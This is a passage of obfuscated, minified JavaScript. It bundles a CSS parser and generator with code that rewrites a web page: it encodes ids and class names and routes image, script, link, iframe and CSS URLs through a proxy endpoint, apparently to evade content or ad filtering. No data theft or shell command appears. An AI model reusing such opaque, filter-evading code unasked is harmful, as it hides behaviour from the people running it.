e=Me[t][n(3405)](0,-6)[n(2297)](/-/g," ")[n(2297)](/^./,(t=>t[n(2988)]()));let r=(/[[\](){}]/[n(1962)](e)?'"'+e+'"':e)+n(2167),i=this[n(2214)];switch(t){case Et:this[n(1402)]===Tt||this[n(1402)]===Ct?(i=this[n(1399)]-1,r=n(1812)):r=n(2631);break;case Ht:this[n(1248)](35)&&(this[n(3390)](),i++,r=n(2975));break;case Ot:this[n(1402)]===Ut&&(i=this[n(1399)],r=n(3457))}this[n(791)](r,i)}this[n(3390)]()},eatIdent(t){const n=e;this[n(1402)]===Et&&!1!==this[n(3461)](0,t)||this[n(791)](n(2752)+t+n(1125)),this[n(3390)]()},eatDelim(t){const n=e;this[n(1248)](t)||this[n(791)](n(3464)+String[n(1534)](t)+n(1125)),this[n(3390)]()},getLocation:(t,n)=>i?a[e(2516)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3272)](t),i=this[n(1304)](t);return a[n(2516)](null!==e?e[n(1524)][n(1870)][n(629)]-a[n(1545)]:this[n(2214)],null!==i?i[n(1524)][n(1834)][n(629)]-a[n(1545)]:this[n(2214)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1914)]?a[i(1094)](r):this[i(611)]?a[i(1094)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2431)](e));e--);return e+1}(n,n[i(1914)]-1)):a[i(1094)](this[i(2214)]);throw new We(t||i(2239),n,o[i(629)],o[i(1134)],o[i(2014)],a[i(880)],a[i(2721)])}});return Object[e(2080)]((function(t,l){const u=e;n=t,l=l||{},c[u(542)](n,Ce),a[u(542)](n,l[u(629)],l[u(1134)],l[u(2014)]),r=l[u(3360)]||u(2799),i=Boolean(l[u(1354)]),o=u(1311)==typeof l[u(713)]?l[u(713)]:Re,s=!1,c[u(1195)]=!(u(1195)in l)||Boolean(l[u(1195)]),c[u(1254)]=!(u(1254)in l)||Boolean(l[u(1254)]),c[u(1729)]=!(u(1729)in l)||Boolean(l[u(1729)]),c[u(1288)]=u(1288)in l&&Boolean(l[u(1288)]);const{context:d=u(2502),onComment:h}=l;if(d in c[u(868)]==0)throw new Error(u(3014)+d+"`");u(1311)==typeof h&&c[u(826)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1094)](e,r),o=ge(n,r-2,r,"*/")?n[i(3405)](e+2,r-2):n[i(3405)](e+2,r);h(o,t)}}));const m=c[u(868)][d][u(1829)](c,l);return c[u(611)]||c[u(791)](),m}),{SyntaxError:We,config:c[e(2046)]})}(r),s=function(t){const e=a1M,n=function(t){const e=a1M,n={};for(const r in t[e(2236)])if($e[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3427)),s=Symbol(e(1293));for(const t in n)$e[e(1829)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1M,i=h[r(1829)](g,t,e,n);return i===o||i!==s&&(!(!f[r(3535)](t[r(1585)])||!f[t[r(1585)]](t,g,d,p))||m[r(1829)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1311)==typeof l)h=l;else if(l&&(h=en(l[u(2106)]),m=en(l[u(1282)]),l[u(3466)]&&(f=i),l[u(1323)])){if(a[u(3535)](l[u(1323)]))f=l[u(3466)]?c[l[u(1323)]]:a[l[u(1323)]];else if(!n[u(3535)](l[u(1323)]))throw new Error(u(2645)+l[u(1323)]+u(2858)+Object[u(919)](n)[u(2395)]()[u(1878)](", ")+")");h=nn(h,l[u(1323)]),m=nn(m,l[u(1323)])}if(h===tn&&m===tn)throw new Error(u(1770));d(t)};return l[e(1176)]=o,l[e(3342)]=s,l[e(1639)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o})),n},l[e(2761)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o}}),n},l[e(1820)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1M;e[o(1829)](this,t,r,i)&&n[o(1478)](t)})),n},l}(r),a=function(t){const n=a1M,r=new Map;for(let[e,i]of Object[n(1422)](t[n(2236)]))n(1311)==typeof(i[n(2928)]||i)&&r[n(2294)](e,i[n(2928)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1M;if(!r[e(2313)](t[e(1585)]))throw new Error(e(1700)+t[e(1585)]);r[e(2475)](t[e(1585)])[e(1829)](l,t)},tokenBefore:Ye,token(t,e){const n=a1M;a=this[n(2457)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(2431)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1311)==typeof i[o(3178)]&&(c=i[o(3178)](c)),i[o(2970)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2236)];t[e(2236)]=function(t){const o=e;if(t[o(1524)]&&t[o(1524)][o(1870)]&&qe[o(2313)](t[o(1585)])){const e=t[o(1524)][o(1870)][o(1134)],d=t[o(1524)][o(1870)][o(2014)]-1;i[o(1134)]===e&&i[o(2014)]===d||(i[o(1134)]=e,i[o(2014)]=d,r[o(1134)]=c,r[o(2014)]=l,u&&(u=!1,r[o(1134)]===s[o(1134)]&&r[o(2014)]===s[o(2014)]||n[o(2497)](a)),u=!0,n[o(2497)]({source:t[o(1524)][o(1360)],original:i,generated:r}))}d[o(1829)](this,t),u&&qe[o(2313)](t[o(1585)])&&(s[o(1134)]=c,s[o(2014)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1914)];e++)10===t[i(2431)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2607)];return t[e(2607)]=function(){return u&&n[e(2497)](a),{css:m(),map:n}},t}(c)),i[o(1098)]in e&&(c[o(2457)]=e[i[o(1098)]]));const l={node:t=>c[o(2236)](t),children:Qe,token:(t,e)=>c[o(3386)](t,e),tokenize:Ke};return c[o(2236)](t),c[o(2607)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue==0&&(t[e(585)]=(new Ue)[e(1590)](t[e(585)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue&&(t[e(585)]=t[e(585)][e(3500)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(3561)][i(3096)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1639)],findLast:s[i(2761)],findAll:s[i(1820)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(1311)==typeof t?t(o):ei(o,t))}};var d;return u[i(3561)]=new Kr({generic:r[i(1742)],cssWideKeywords:r[i(1723)],units:r[i(2037)],types:r[i(3058)],atrules:r[i(3275)],properties:r[i(2694)],node:r[i(2236)]},u),u}(ei({},{...zl,parseContext:{default:t(1328),stylesheet:t(1328),atrule:t(2710),atrulePrelude(e){const n=t;return this[n(3541)](e[n(3576)]?String(e[n(3576)]):null)},mediaQueryList:t(525),mediaQuery:t(1220),condition(e){const n=t;return this[n(1592)](e[n(2611)])},rule:t(3283),selectorList:t(792),selector:t(1510),block(){return this[t(2373)](!0)},declarationList:t(3260),declaration:t(1459),value:t(1539)},features:{supports:{selector(){return this[t(1510)]()}},container:{style(){return this[t(1459)]()}}},scope:et,atrule:Il,pseudo:Vl,node:nt,node:tt})),{tokenize:Xl,parse:Bl,generate:Zl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=H(5281);const iu=e=>e[t(1031)](t(2568))||e[t(1031)](t(3490))?e=(e=(e=(e=e[t(2297)](/(^width\s*:)/g,t(1629)))[t(2297)](/([^-]width\s*:)/g,t(1629)))[t(2297)](/(^height\s*:)/g,t(1629)))[t(2297)](/([^-]height\s*:)/g,t(1629)):e;function ou(e){const n=t;try{return new Blob([e])[n(685)]}catch{return n(2265)!=typeof TextEncoder?(new TextEncoder)[n(2488)](e)[n(1914)]:2*e[n(1914)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1914)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2475)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2294)](t,i),r=a,0))},has:t=>n[e(2313)](t),delete(t){const i=e;if(!n[i(2313)](t))return!1;const o=n[i(2475)](t);return n[i(2148)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1659)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(2561),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(2265)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(2475)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1253),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2294)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(3515),direction:n(2818),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(1914)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2818)===e[n(3418)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(754)],isPageLevel:u}=e;o=t=>e[n(923)]&&!e[n(923)](t)?t:(0,ru.md)(t[n(1213)]("\\")[n(1878)](""),i),s=function(o){const s=n;let a=arguments[s(1914)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1266)];return o[s(1793)]("{{")&&o[s(2825)]("}}")?o:o[s(1793)](".")&&!o[s(1793)]("./")&&!o[s(1793)](s(773))||o[s(1793)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(923)],attributeFilter:e[s(3060)]}):e[s(1884)]&&!e[s(1884)](o)?o:(u&&a===ht.MN[s(2370)]&&(a=ht.MN[s(2007)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2054)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(3060)]&&!e[n(3060)](t)?t:n(1947)[n(2076)]((0,ru.md)(t[n(3405)](5),i)[n(757)]()),c=t=>e[n(3262)]&&e[n(3262)](t)?n(2887)+(0,ru.md)(t[n(757)](),i):t}else n(1218)===e[n(3418)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3553)]:t,a=t=>(0,ru._)(t[n(3405)](5))?n(1947)+(0,ru.ks)(t[n(3405)](5)[n(757)]()):t,c=t=>t[n(1793)](n(2887))&&(0,ru._)(t[n(3405)](3))?(0,ru.ks)(t[n(3405)](3)):t):n(856)===e[n(3418)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2686)])[r(2054)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1478)](t);const g=l[r(1914)]>=3&&r(2138)===l[l[r(1914)]-3][r(1382)];if(r(1633)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(538)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&t[r(1382)][r(1382)][r(1793)](r(1947)))t[r(1382)][r(1382)]=a(t[r(1382)][r(1382)]);else if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||"id"!==t[r(1382)][r(1382)]&&r(1726)!==t[r(1382)][r(1382)]&&r(973)!==t[r(1382)][r(1382)]||r(2213)!==(null===(i=t[r(3515)])||void 0===i?void 0:i[r(1585)]))if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||r(2568)!==t[r(1382)][r(1382)]&&r(3490)!==t[r(1382)][r(1382)]||r(2213)!==(null===(u=t[r(3515)])||void 0===u?void 0:u[r(1585)]))if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(1768)===t[r(1382)][r(1382)]&&r(2213)===(null===(d=t[r(3515)])||void 0===d?void 0:d[r(1585)])&&(t[r(3515)][r(3515)][r(1031)](r(2568))||t[r(3515)][r(3515)][r(1031)](r(3490)))){if(r(2818)===e[r(3418)]){const e=iu(t[r(3515)][r(3515)]);e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=t[r(3515)][r(3515)]+", "+e)}else if(r(1218)===e[r(3418)]){const e=(b=t[r(3515)][r(3515)])[r(1031)](r(2568))||b[r(1031)](r(3490))?b=(b=(b=(b=b[r(2297)](/(^width\s*:)   /g,"$1"))[r(2297)](/([^-]width\s*:)   /g,"$1"))[r(2297)](/(^height\s*:)   /g,"$1"))[r(2297)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=e)}}else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(2579)===t[r(1382)][r(1382)]&&r(2213)===(null===(h=t[r(3515)])||void 0===h?void 0:h[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&"id"===t[r(1382)][r(1382)]&&r(1832)===(null===(m=t[r(3515)])||void 0===m?void 0:m[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(1382)]=fu(t[r(2301)],t[r(3515)][r(1382)],o):t[r(3515)][r(1382)]=o(t[r(3515)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3514)===t[r(1382)][r(1382)]&&r(1832)===(null===(f=t[r(3515)])||void 0===f?void 0:f[r(1585)]))e[r(3418)],t[r(1382)][r(1382)]=o(t[r(1382)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3554)===t[r(1382)][r(1382)]&&r(2213)===(null===(p=t[r(3515)])||void 0===p?void 0:p[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(g&&r(2213)===t[r(1585)])t[r(3515)]=s(t[r(3515)],ht.MN[r(2370)]);else if(r(1266)===t[r(1585)])t[r(3515)]=s(t[r(3515)],g?ht.MN[r(2370)]:ht.MN[r(1266)]);else if(r(3283)===t[r(1585)])t[r(1981)][r(585)][r(2800)]((t=>{const n=r;n(2053)===t[n(1585)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1962)](t[n(3515)])&&(t[n(3515)]=pu({...e,stylesheet:t[n(3515)],context:n(2561)}))}));else if(r(2053)===t[r(1585)]&&t[r(3515)][r(2937)]()[r(1793)](r(912))&&t[r(3515)][r(2937)]()[r(2825)](")")){const e=t[r(3515)][r(2937)]()[r(3405)](4,-1)[r(2937)](),n=e[r(2668)](/^'(.*)'$/),i=e[r(2668)](/^"(.*)"$/);let o="";o=n?"'"[r(2076)](s(n[1],ht.MN[r(1266)]),"'"):i?'"'[r(2076)](s(i[1],ht.MN[r(1266)]),'"'):s(e,ht.MN[r(1266)]),t[r(3515)]=t[r(3515)][r(2297)](e,o)}else r(2676)===t[r(1585)]&&(t[r(1382)]=c(t[r(1382)]));else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=r(1669)+t[r(3515)][r(3515)]:t[r(3515)][r(3515)]=t[r(3515)][r(3515)][r(1793)](r(1669))?t[r(3515)][r(3515)][r(3405)](3):t[r(3515)][r(3515)];else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);var b},leave(t){l[n(1593)]()}}),Zl(u)}H(6411);const gu=[],bu={};var wu=H(5879);const vu=e=>Mt.A[t(2475)]()[t(2354)][t(1829)](e,/[A-Z]/g,(e=>"-"[t(2076)](e[t(757)]())));var yu=H(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2073)](),!s[n(1031)]("<"))return s;s[n(1031)](n(1425))&&(s=Mt.A[n(2475)](i)[n(2354)][n(1829)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2342)]),h=Mt.A[n(2475)](i)[n(1969)][n(1829)](d,s,n(2940)),m=h[n(2962)](n(1172)),f=(null==m?void 0:m[n(1273)](n(2054)))||a||Mt.A[n(2475)](i)[n(1979)][n(2475)][n(3026)](i[n(3346)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(2475)]()[n(1676)][n(1829)](h,n(1290));p&&p[n(659)](),Mt.A[n(2475)](i)[n(1697)][n(1829)](h,n(2764))[n(2800)]((t=>{!function(t,e){const n=a1M;if(gu[n(1031)](e))return;const r=t[n(574)][n(3129)](t,e);if(r){if(!r[n(1601)])return;if(r[n(2475)]||r[n(2294)])return}try{if(e[n(2668)](/^\d+$/))return;bu[e]=t[e],t[n(574)][n(2210)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=Mt.A[r(2475)](t)[r(1676)][r(1829)](t[r(3346)],r(2492)[r(2076)](n,'"]'));if(i)return i[r(1217)];const o=Mt.A[r(2475)](t)[r(1697)][r(1829)](t[r(3346)],"#"+n);if(1===o[r(1914)])return o[0];if(o[r(1914)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(992)](n(3171),t[n(2073)]())}gu[n(1478)](e)}(i,t.id)}));let g="";return s[n(1031)](n(1200))?g=h[n(2006)][n(3454)]:s[n(1031)](n(2759))&&s[n(1031)](n(3251))?g=h[n(753)][n(3454)]+h[n(2845)][n(3454)]:s[n(1031)](n(2759))&&!s[n(1031)](n(1775))?g=h[n(753)][n(3454)]:s[n(1031)](n(3251))?(Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])&&(g+=h[n(753)][n(3454)]),g+=h[n(2845)][n(3454)]):g=Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])+Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(2845)]),n(2665)===(null===(r=h[n(2425)])||void 0===r?void 0:r[n(1382)])&&(g=n(1298)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2086)][n(1658)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2086)][e(3182)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1031)](e(536)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2827)][e(757)]();if(e(763)===h||e(539)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2890));n&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2890),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1M,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1630)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2937)]();if(t[e(1031)](" ")){const r=t[e(1213)](" ");n[e(1478)]({url:r[0],size:r[1]})}else n[e(1478)]({url:t})}return n}(i)[n(1931)]((t=>{const e=n;let i;return i=l&&!l(t[e(1244)])?t[e(1244)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1244)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(685)]?""[e(2076)](i," ")[e(2076)](t[e(685)]):i}))[n(1878)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(754)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2133));a&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2133),function(t,n,r){const i=e;return n?n[i(1213)](" ")[i(1931)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1266)],baseUrl:r,endpoint:rt.A[i(754)],key:(0,yu.x)()})))[i(1878)](" "):n}(r,a,o))}else if(e(2907)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t)d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]}));else{let t=Mt.A[e(2475)](s)[e(2427)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.location\b/g,e(2052)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(675))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3190)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(769)in r)||e(1492)!==r[e(769)]||(t[e(1031)](e(2760))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(2760),e(2910)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(828))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(828),e(750)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(3131))&&t[e(1031)](e(2960))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(3131),e(924)),t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(1858),e(2914)),t[e(1031)](e(1038))?t+=e(3504):t+=e(2691),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)))}}else if(e(1894)===h){var m;const t=null===(m=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3493)))||void 0===m?void 0:m[e(757)](),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054)),a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,"as");if(n&&d(n)){const c=e(2561)===t||e(2262)===t&&e(1768)===a?ht.MN[e(2370)]:e(2262)===t&&e(2907)===a?ht.MN[e(2555)]:ht.MN[e(1266)];Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(754)]}))}}else if(e(1271)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t&&t[e(1793)](e(1841))){const n=Au(t,r,s);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),n)}else t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1977));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(754)]+e(1559),kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]});n[e(1031)](t)?Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),e(2423)[e(2076)](wu.K,e(1519))[e(2076)](t,e(2440))[e(2076)]((0,yu.x)().id,e(3329))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1078)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2404));e(1138)==typeof n&&n[e(1031)](e(3209))&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2404),e(699)[e(2076)](btoa(n),e(569)));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1189));e(1138)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,e(1189)),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1947)+(0,ru.md)(e(1189)),a))}else if(e(2900)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3110));n&&d(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3110),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1360)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1880)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3126)),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1424));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3126),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1736)===n?ht.MN[e(1078)]:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]})),n&&![e(1736),e(3257),e(1008),e(1901)][e(1031)](n)&&u(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1424),(0,ru.md)(n))}else if(e(2024)===h||"g"===h){const t=[e(2882),e(2507),e(591),e(2792),e(2274),e(2758),e(3341),e(1710)];for(const n of t){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(2475)](s)[e(2559)][e(1829)](i,n,u)}}const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3349));if(n&&e(1138)==typeof n)if(n[e(1793)]("#")&&u(n[e(3405)](1)))Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),"#"+(0,ru.md)(n[e(3405)](1)));else{const t=new URL(n,o);d(t[e(2054)])&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],endpoint:rt.A[e(754)],baseUrl:o}))}}else if(e(1709)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(973));if(t&&e(1138)==typeof t&&u(t)){const n=(0,ru.md)(t);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(973),n)}}else if(e(1768)===h){if(e(1607)===i[e(1273)](e(1438))&&!(0,ht.Gy)(r)){let t=Mt.A[e(2475)](s)[e(854)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/@media only screen and 